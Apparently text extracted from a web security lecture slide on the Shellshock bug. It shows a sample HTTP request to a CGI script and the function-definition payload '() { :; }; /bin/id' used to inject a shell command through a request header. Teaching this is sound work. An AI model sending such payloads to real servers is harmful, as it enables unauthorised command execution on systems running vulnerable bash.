 858: Web Security
Shell Shock
GET /query.cgi?search=cats HT
Host: example.com
Custom-header: Custom-value
(1)
() { :; }; /bin/id
(2)